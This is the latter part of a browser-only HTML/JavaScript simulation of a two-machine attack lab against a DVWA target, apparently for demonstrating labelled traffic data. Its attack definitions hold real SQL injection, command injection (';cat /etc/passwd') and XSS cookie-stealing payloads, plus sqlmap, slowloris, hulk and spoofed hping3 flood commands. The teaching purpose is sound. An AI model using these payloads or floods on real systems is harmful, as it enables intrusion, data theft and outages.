  { id: 'sqli', name: 'SQL injection', cmd: "sqlmap -u 'http://10.0.0.20/dvwa/vulnerabilities/sqli/?id=1' --batch", kind: 'web', pps: 20, cpu: 20, conn: 40, bw: 0.1, total: 70,
    make: () => web(D + 'sqli/?id=' + pick(["1'+OR+'1'%3D'1", "1'+UNION+SELECT+user,password+FROM+users--+-", "-1'+ORDER+BY+3--+-", "1'+AND+1%3D2+UNION+SELECT+1,version()--+-"]) + '&Submit=Submit'),
    out: ['[INFO] testing connection to the target URL', "[INFO] GET parameter 'id' appears to be injectable"],
    end: ['[INFO] the back-end DBMS is MySQL', 'available databases [2]: dvwa, information_schema'] },
  { id: 'blind', name: 'Blind SQLi', cmd: "sqlmap -u 'http://10.0.0.20/dvwa/vulnerabilities/sqli_blind/?id=1' --technique=T --batch", kind: 'web', pps: 6, cpu: 12, conn: 30, bw: 0.05, total: 28,
    make: () => web(D + 'sqli_blind/?id=' + pick(["1'+AND+SLEEP(3)--+-", "1'+AND+IF(SUBSTRING(version(),1,1)%3D'8',SLEEP(3),0)--+-", "1'+AND+ASCII(SUBSTRING(database(),1,1))>100--+-"]) + '&Submit=Submit', { ms: ri(2900, 3100) }),
    out: ['[INFO] testing time-based blind injection (a true guess makes the server sleep 3 s)'],
    end: ["[INFO] retrieved: 'dvwa'"] },
  { id: 'cmd', name: 'Command injection', cmd: "curl 'http://10.0.0.20/dvwa/vulnerabilities/exec/?ip=127.0.0.1;cat+/etc/passwd'", kind: 'web', pps: 10, cpu: 10, conn: 20, bw: 0.05, total: 30,
    make: () => web(D + 'exec/?ip=' + pick(['127.0.0.1;cat+/etc/passwd', '127.0.0.1|whoami', ';id', '127.0.0.1%26%26uname+-a']) + '&Submit=Submit'),
    out: ['root:x:0:0:root:/root:/bin/bash', 'www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin'],
    end: ['(30 payloads sent)'] },
  { id: 'xss-r', name: 'XSS reflected', cmd: "curl 'http://10.0.0.20/dvwa/vulnerabilities/xss_r/?name=<script>alert(1)<\/script>'", kind: 'web', pps: 10, cpu: 8, conn: 20, bw: 0.05, total: 30,
    make: () => web(D + 'xss_r/?name=' + pick(['%3Cscript%3Ealert(1)%3C/script%3E', '%3Cimg+src%3Dx+onerror%3Dalert(document.cookie)%3E', '%3Csvg+onload%3Dalert(1)%3E'])),
    out: ['<pre>Hello <script>alert(1)<\/script></pre>'], end: ['(30 payloads sent)'] },
  { id: 'xss-s', name: 'XSS stored', cmd: "curl -d 'txtName=x&mtxMessage=<script>alert(1)<\/script>' http://10.0.0.20/dvwa/vulnerabilities/xss_s/", kind: 'web', pps: 8, cpu: 8, conn: 20, bw: 0.05, total: 24,
    make: () => { const p = web(D + 'xss_s/'); p.info = 'POST ' + D + 'xss_s/  mtxMessage=' + pick(['<script>alert(1)<\/script>', '<img src=x onerror=alert(1)>']); p.web.m = 'POST'; p.len = ri(420, 640); return p; },
    out: ['the payload is now saved in the guestbook: every visitor will run it'], end: ['(24 payloads sent)'] },
  { id: 'xss-d', name: 'XSS DOM', cmd: "curl 'http://10.0.0.20/dvwa/vulnerabilities/xss_d/?default=<script>alert(1)<\/script>'", kind: 'web', pps: 8, cpu: 8, conn: 20, bw: 0.05, total: 24,
    make: () => web(D + 'xss_d/?default=' + pick(['%3Cscript%3Ealert(1)%3C/script%3E', 'English%3Cimg+src%3Dx+onerror%3Dalert(1)%3E'])),
    out: ['the page reads the URL in the browser, so the server never sees the script run'], end: ['(24 payloads sent)'] },
];
const BY = Object.fromEntries(ATTACKS.map((a) => [a.id, a]));

// ---- state ----
const S = { t: 0, rows: [], pkts: 0, cur: null, hist: [], dots: [], m: { cpu: 6, conn: 10, bw: 0.15, pps: 8 }, shown: 0, lastRow: 0 };
const NORMAL_PATHS = ['/', '/index.html', '/dvwa/login.php', '/dvwa/dvwa/css/main.css', '/dvwa/dvwa/js/dvwaPage.js', '/favicon.ico'];

// ---- terminal ----
const term = $('#term'), input = $('#in');
function say(text, cls = '') {
  const d = document.createElement('div');
  if (cls) d.className = cls;
  d.textContent = text;
  term.append(d);
  while (term.childElementCount > 80) term.firstChild.remove();
  term.scrollTop = term.scrollHeight;
}
say('# A two-machine lab. This is a simulation: nothing leaves your browser.', 'm');
say('# Type a command (try: help) or tap an attack below.', 'm');

function parse(line) {
  const [bin, ...rest] = line.trim().split(/\s+/), a = rest.join(' ');
  if (!bin) return { skip: true };
  if (bin === 'help') return { help: true };
  if (bin === 'clear') return { clear: true };
  if (bin === 'attack') return { id: BY[rest[0]] ? rest[0] : null, bad: BY[rest[0]] ? null : `attack: unknown id '${rest[0] || ''}'` };
  if (!['hping3', 'nmap', 'python3', 'hulk', 'hulk.py', 'slowloris', 'sqlmap', 'curl'].includes(bin)) return { bad: `bash: ${bin}: command not found` };
  const ip = (a.match(/\b\d{1,3}(?:\.\d{1,3}){3}\b/) || [])[0];
  if (ip && ip !== TARGET) return { bad: `${bin}: connect to ${ip}: no route to host (the lab network is 10.0.0.0/24)` };
  let id = null;
  if (bin === 'hping3') id = /--udp|\s-2\b/.test(a) ? 'udp' : 'syn';
  else if (bin === 'nmap') id = /-sN/.test(a) ? 'nmap-null' : 'nmap-syn';
  else if (bin === 'hulk' || bin === 'hulk.py' || /hulk/.test(a)) id = 'hulk';
  else if (bin === 'slowloris') id = 'slowloris';
  else if (bin === 'sqlmap') id = /technique=T|sqli_blind|sleep/i.test(a) ? 'blind' : 'sqli';
  else if (bin === 'curl') {
    id = /sleep|benchmark/i.test(a) ? 'blind' : /xss_s/.test(a) ? 'xss-s' : /xss_d/.test(a) ? 'xss-d' : /<script|onerror|%3Cscript|xss_r/i.test(a) ? 'xss-r' : /exec|[;|]\s*(cat|id|whoami|uname)|%3B/i.test(a) ? 'cmd' : /union|'|%27|or\+1/i.test(a) ? 'sqli' : null;
    if (!id) return { bad: 'curl: the request went through, but AL-Gen+ saw nothing to label as an attack. Try an injection payload.' };
  }
  return id ? { id, spoof: /--rand-source/.test(a) } : { bad: `${bin}: nothing to run` };
}

function run(line) {
  say('attacker@kali:~$ ' + line, 'c');
  const p = parse(line);
  if (p.skip) return;
  if (p.help) {
    say('commands: hping3 -S|--udp --flood -p 80 10.0.0.20 [--rand-source]', 'm');
    say('          nmap -sS|-sN 10.0.0.20 · python3 hulk.py http://10.0.0.20/ · slowloris 10.0.0.20', 'm');
    say("          sqlmap -u 'http://10.0.0.20/dvwa/vulnerabilities/sqli/?id=1' · curl with a payload", 'm');
    say('          attack <syn|udp|nmap-syn|nmap-null|hulk|slowloris|sqli|blind|cmd|xss-r|xss-s|xss-d> · stop · clear', 'm');
    return;
  }
  if (p.clear) { term.textContent = ''; return; }
  if (p.bad) { say(p.bad, 'e'); return; }
  start(p.id, p.spoof);
}

function start(id, spoof) {
  if (S.cur && !S.cur.done) stop(true);
  const a = BY[id];
  S.cur = { id, spoof, t0: S.t, sent: 0, said: 0, done: false, ports: shuffle(Array.from({ length: 1000 }, (_, i) => i + 1)), acc: 0 };
  a.out.forEach((l) => say(l, 'w'));
  if (spoof) say('(--rand-source: every packet gets a spoofed source address)', 'm');
  document.querySelectorAll('#chips button').forEach((b) => b.setAttribute('aria-pressed', b.dataset.id === id));
}
function stop(quiet) {
  if (!S.cur || S.cur.done) { if (!quiet) say('nothing is running', 'm'); return; }
  S.cur.done = true;
  say(`^C  ${BY[S.cur.id].name}: ${S.cur.sent.toLocaleString()} packets sent`, 'w');
  document.querySelectorAll('#chips button').forEach((b) => b.setAttribute('aria-pressed', 'false'));
}
function shuffle(a) { for (let i = a.length - 1; i > 0; i--) { const j = ri(0, i); [a[i], a[j]] = [a[j], a[i]]; } return a; }

$('#form').addEventListener('submit', (e) => { e.preventDefault(); const v = input.value; input.value = ''; if (v.trim() === 'stop') { say('attacker@kali:~$ stop', 'c'); stop(); } else run(v); });
input.addEventListener('keydown', (e) => { if (e.ctrlKey && e.key === 'c') { e.preventDefault(); say('attacker@kali:~$ ' + input.value + '^C', 'c'); input.value = ''; stop(); } });
$('#stop').addEventListener('click', () => stop());
ATTACKS.forEach((a) => {
  const b = document.createElement('button');
  b.type = 'button'; b.textContent = a.name; b.dataset.id = a.id; b.setAttribute('aria-pressed', 'false'); b.title = a.cmd;
  b.addEventListener('click', () => { input.value = ''; run(a.cmd); });
  $('#chips').append(b);
});

// ---- the simulation: every 100 ms the attacker sends packets, the target takes them, and each sampled packet becomes a log row ----
const norm = (x) => Math.floor(x + Math.random());                 // x on average, whole numbers
const stamp = () => { const d = new Date(); return `${String(d.getUTCDate()).padStart(2, '0')}/${d.toLocaleString('en', { month: 'short', timeZone: 'UTC' })}/${d.getUTCFullYear()}:${d.toISOString().slice(11, 19)} +0000`; };
const logLines = [];
function logLine(html) { logLines.push(html); if (logLines.length > 9) logLines.shift(); }
const esc = (s) => s.replace(/[&<>]/g, (c) => ({ '&': '&amp;', '<': '&lt;', '>': '&gt;' }[c]));

function record(p, phase, attack) {
  const r = { t: S.t, src: p.src || ME, dst: TARGET, proto: p.proto, sp: p.sp || ri(1024, 65535), dp: p.dp, len: p.len, flags: p.flags, info: p.info,
    phase, label: phase === 'normal' ? 'normal' : 'attack', attack: attack || 'none' };
  if (S.rows.length < CAP) S.rows.push(r);
  S.lastRow = S.rows.length;
  if (p.web) {
    const down = status() === 'down', code = down ? 503 : 200;
    logLine(`<div class="${phase === 'normal' ? '' : phase === 'transition' ? 't' : 'a'}">${r.src} - - [${stamp()}] "${esc(p.web.m)} ${esc(p.web.path)}" ${p.web.ms ? code + ' ' + ri(300, 5200) + ' ' + p.web.ms + 'ms' : '408 -'}</div>`);
  } else if (phase !== 'normal') {
    logLine(`<div class="${phase === 'transition' ? 't' : 'k'}">kernel: [UFW AUDIT] IN=eth0 SRC=${r.src} DST=${TARGET} LEN=${r.len} PROTO=${r.proto} SPT=${r.sp} DPT=${r.dp}${r.flags ? ' ' + r.flags : ' (no flags)'}</div>`);
  }
}
function normalPacket() {
  const path = pick(NORMAL_PATHS), web_ = web(path);
  web_.src = '10.0.0.' + ri(30, 90); web_.len = ri(300, 900); web_.web.ms = ri(2, 30);
  return web_;
}
function status() { const m = S.m; return m.cpu > 92 || m.conn >= MAXCONN ? 'down' : m.cpu > 62 || m.conn > 170 ? 'warn' : 'ok'; }

let phase = 'normal', level = 0;
function tick(dt) {
  S.t += dt;
  const c = S.cur, a = c && !c.done ? BY[c.id] : null;
  phase = 'normal'; level = 0;
  if (a) {
    const e = S.t - c.t0;
    if (e < 1.5) { phase = 'normal'; level = 0; }
    else if (e < 4) { phase = 'transition'; level = (e - 1.5) / 2.5; }
    else { phase = 'attack'; level = 1; }
    if (S.t - c.t0 > 60) stop();
  }
  let total = 0;
  // normal visitors never stop browsing
  if (status() !== 'down') for (let i = norm(9 * dt); i > 0; i--) { record(normalPacket(), 'normal'); total++; }
  else total += 0;
  if (a) {
    const k = $('#intensity').value / 60;
    let n = a.total ? Math.min(norm(a.pps * dt * Math.max(level, 0.3)), a.total - c.sent) : norm(a.pps * k * level * dt);
    if (phase === 'normal' && !a.total) n = 0;
    if (a.total && phase === 'normal') n = 0;
    if (n > 0 && a.total && c.sent === 0 && c.said === 0) c.said = 1;
    const logged = Math.min(n, a.kind === 'net' && !a.total ? 3 : n);
    for (let i = 0; i < logged; i++) { const p = a.make(c); record(p, phase, a.name); c.sent++; }
    c.sent += n - logged;
    S.pkts += n; total += n;
    if (a.total && c.sent >= a.total) {
      c.done = true;
      (a.end || []).forEach((l) => say(l, 'w'));
      say(`-- ${a.name} finished: ${c.sent.toLocaleString()} packets --`, 'm');
      document.querySelectorAll('#chips button').forEach((b) => b.setAttribute('aria-pressed', 'false'));
    }
    if (!a.total && phase === 'attack' && Math.random() < 0.02) {
      say(a.id === 'syn' ? `${c.sent.toLocaleString()} packets sent…` : a.id === 'slowloris' ? `[INFO] socket count: ${Math.min(400, Math.round(S.m.conn))}` : `${c.sent.toLocaleString()} sent…`, 'm');
    }
    if (phase === 'attack' && status() === 'down' && Math.random() < 0.05) logLine(`<div class="a">${a.id === 'syn' ? 'kernel: TCP: request_sock_TCP: Possible SYN flooding on port 80. Sending cookies.' : '[mpm_prefork:error] AH00161: server reached MaxRequestWorkers setting'}</div>`);
  }
  S.pkts += 0;
  // the target's meters follow what it is being asked to do
  const t = { cpu: 6, conn: 10, bw: 0.15, pps: 8 };
  if (a) { const k = c.sent < (a.total || Infinity) ? level : 0; t.cpu += a.cpu * k; t.conn += a.conn * k; t.bw += a.bw * (a.id === 'udp' ? $('#intensity').value / 60 : 1) * k; t.pps += a.pps * k * (a.total ? 1 : $('#intensity').value / 60); }
  const m = S.m;
  for (const key in t) m[key] += (t[key] + (Math.random() - 0.5) * t[key] * 0.06 - m[key]) * 0.18;
  S.hist.push({ v: m.pps, p: phase });
  if (S.hist.length > 120) S.hist.shift();
  // dots on the wire
  const spawn = Math.min(6, norm(((a && level ? Math.min(60, (a.pps * (a.total ? 1 : $('#intensity').value / 60) * level) / 40) : 0) + 1.5) * dt * 1.3));
  for (let i = 0; i < spawn; i++) S.dots.push({ x: 0, y: 8 + Math.random() * 34, v: 0.5 + Math.random() * 0.6, ph: a && level > 0 && Math.random() < 0.9 ? phase : 'normal' });
}

// ---- drawing ----
const COL = { normal: '#26D07C', transition: '#FFB000', attack: '#FF5C5C' };
function fit(cv) { const r = cv.getBoundingClientRect(), d = Math.min(devicePixelRatio || 1, 2); if (cv.width !== Math.round(r.width * d)) { cv.width = Math.round(r.width * d); cv.height = Math.round(r.height * d); } const g = cv.getContext('2d'); g.setTransform(d, 0, 0, d, 0, 0); return [g, r.width, r.height]; }
function drawGraph() {
  const [g, w, h] = fit($('#graph'));
  g.clearRect(0, 0, w, h);
  const max = Math.max(60, ...S.hist.map((s) => s.v)), bw = w / 120;
  S.hist.forEach((s, i) => { g.fillStyle = COL[s.p]; g.globalAlpha = 0.85; const bh = Math.max(1, (s.v / max) * (h - 4)); g.fillRect(w - (S.hist.length - i) * bw, h - bh, Math.max(1, bw - 0.6), bh); });
  g.globalAlpha = 1; g.fillStyle = '#8A8A8A'; g.font = '10px ui-monospace, monospace'; g.fillText(`${Math.round(max).toLocaleString()} pkts/s`, 2, 10);
}
function drawWire(dt) {
  const [g, w, h] = fit($('#wire'));
  g.clearRect(0, 0, w, h);
  g.strokeStyle = '#2A2A2A'; g.lineWidth = 2; g.setLineDash([6, 6]); g.beginPath(); g.moveTo(8, h / 2); g.lineTo(w - 8, h / 2); g.stroke(); g.setLineDash([]);
  g.fillStyle = '#8A8A8A'; g.font = '11px ui-monospace, monospace'; g.fillText('attacker → target', 8, 12);
  const down = status() === 'down';
  S.dots = S.dots.filter((d) => (d.x += d.v * dt * 1.1) < 1);
  for (const d of S.dots) { g.fillStyle = COL[d.ph]; g.fillRect(10 + d.x * (w - 24), d.y - 1.5, 4, 3); }
  g.fillStyle = down ? '#FF5C5C' : '#26D07C'; g.globalAlpha = 0.9; g.fillRect(w - 6, 6, 4, h - 12); g.globalAlpha = 1;
}
function paintUI() {
  const m = S.m, st = status(), el = $('#status');
  el.className = 'status' + (st === 'ok' ? '' : st === 'warn' ? ' warn' : ' down');
  el.textContent = st === 'ok' ? 'HEALTHY' : st === 'warn' ? 'DEGRADED' : 'DOWN';
  const meter = (id, text, frac) => { const e = $(id); e.querySelector('b').textContent = text; e.style.setProperty('--v', Math.min(100, frac * 100) + '%'); e.className = 'meter' + (frac > 0.85 ? ' hot' : frac > 0.6 ? ' warm' : ''); };
  meter('#m-cpu', Math.round(Math.min(100, m.cpu)) + '%', m.cpu / 100);
  meter('#m-conn', Math.round(Math.min(m.conn, 999)) + ' / ' + MAXCONN, m.conn / MAXCONN);
  meter('#m-bw', m.bw.toFixed(m.bw < 10 ? 1 : 0) + ' Mb/s', m.bw / 30);
  meter('#m-pps', Math.round(m.pps).toLocaleString() + '/s', m.pps / 4000);
  $('#log').innerHTML = logLines.join('') || '<div>(waiting for traffic)</div>';
  const ph = $('#phase');
  ph.textContent = 'PHASE · ' + (phase === 'attack' ? 'FULL ATTACK' : phase.toUpperCase());
  ph.className = phase === 'normal' ? '' : phase === 'transition' ? 't' : 'a';
  $('#counts').textContent = `${S.pkts.toLocaleString()} attack packets · ${S.rows.length.toLocaleString()} rows logged`;
  const tail = S.rows.slice(-8).reverse();
  $('#rows').innerHTML = tail.map((r) => `<tr class="${r.phase === 'normal' ? '' : r.phase === 'transition' ? 't' : 'a'}"><td>${r.t.toFixed(2)}</td><td>${r.src}</td><td>${r.dst}</td><td>${r.proto}</td><td>${r.sp}→${r.dp}</td><td>${r.len}</td><td>${r.flags || '-'}</td><td>${esc(r.info).slice(0, 52)}</td><td>${r.phase}</td><td>${r.label}</td></tr>`).join('');
}

// The demo never exports: the button only explains where the real data comes from.
$('#csv').addEventListener('click', () => { $('#alert').hidden = false; });
$('#alert button').addEventListener('click', () => { $('#alert').hidden = true; $('#csv').focus(); });

// ---- loop: runs only while on screen ----
let visible = false, last = 0, acc = 0, uiAt = 0;
new IntersectionObserver(([e]) => { visible = e.isIntersecting; }, { threshold: 0.05 }).observe(document.body);
function frame() {
  requestAnimationFrame(frame);
  const now = performance.now();
  const dt = Math.min(0.25, (now - last) / 1000);
  last = now;
  if (!visible) return;
  acc += dt;
  while (acc >= 0.1) { tick(0.1); acc -= 0.1; }
  drawWire(dt);
  if (now - uiAt > 120) { uiAt = now; drawGraph(); paintUI(); }
}
requestAnimationFrame(frame);
</script>
</body>
</html>
</file>
